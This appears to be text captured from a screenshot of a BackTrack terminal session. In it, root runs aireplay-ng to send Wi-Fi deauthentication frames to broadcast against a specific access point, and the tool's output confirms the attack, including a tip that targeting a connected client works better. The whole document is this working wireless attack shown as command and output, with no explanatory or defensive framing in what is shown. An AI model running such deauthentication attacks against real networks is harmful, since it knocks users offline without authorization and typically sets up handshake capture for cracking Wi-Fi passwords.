 root@bt: ~ - Shell - Konsole
Session Edit View Bookmarks Settings Help
root@bt:~# aireplay-ng -0 5 -a 00:21:91:D2:8E:25 mon0
07:56:47 Waiting for beacon frame (BSSID: 00:21:91:D2:8E:25) on channel 11
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
07:56:48 Sending DeAuth to broadcast -- BSSID: [00:21:91:D2:8E:25]
07:57:19 Sending DeAuth to broadcast -- BSSID: [00:21:91:D2:8E:25]
07:57:50 Sending DeAuth to broadcast -- BSSID: [00:21:91:D2:8E:25]
07:58:22 Sending DeAuth to broadcast -- BSSID: [00:21:91:D2:8E:25]
07:58:53 Sending DeAuth to broadcast -- BSSID: [00:21:91:D2:8E:25]
root@bt:~#